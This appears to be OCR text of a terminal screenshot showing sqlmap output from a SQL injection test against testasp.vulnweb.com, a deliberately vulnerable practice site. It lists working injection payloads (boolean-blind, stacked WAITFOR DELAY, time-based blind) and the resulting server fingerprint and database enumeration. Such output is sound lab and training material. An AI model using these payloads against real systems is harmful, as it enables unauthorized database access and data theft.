 1 2 3 4 13:45
kali@kali: ~/Desktop
File Actions Edit View Help
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8412=8412
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1;WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: id=1 WAITFOR DELAY '0:0:5'
---
[13:43:02] [INFO] testing Microsoft SQL Server
[13:43:02] [INFO] confirming Microsoft SQL Server
[13:43:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2014
[13:43:04] [INFO] fetching database names
[13:43:04] [INFO] fetching number of databases
[13:43:04] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:43:04] [INFO] retrieved: 7
[13:43:07] [INFO] retrieved: acuforum
[13:43:29] [INFO] retrieved: acuservice
[13:43:53] [INFO] retrieved: master
[13:44:09] [INFO] retrieved: model
[13:44:22] [INFO] retrieved: msdb
[13:44:33] [INFO] retrieved: tempdb
[13:44:49] [INFO] retrieved:
[13:44:51] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[13:45:02] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[13:45:03] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [6]:
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb
[13:45:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 236 times
[13:45:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 13:45:03 /2022-11-07/
┌──(kali㉿kali)-[~/Desktop]
└─$